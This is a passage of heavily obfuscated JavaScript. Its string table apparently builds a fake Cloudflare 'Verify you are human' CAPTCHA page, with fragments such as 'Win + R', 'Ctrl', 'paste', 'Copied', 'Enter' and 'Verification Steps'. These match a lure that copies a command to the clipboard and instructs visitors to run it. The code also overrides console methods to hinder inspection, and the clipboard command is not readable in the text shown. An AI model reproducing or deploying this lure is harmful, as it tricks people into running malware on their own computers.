_0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9'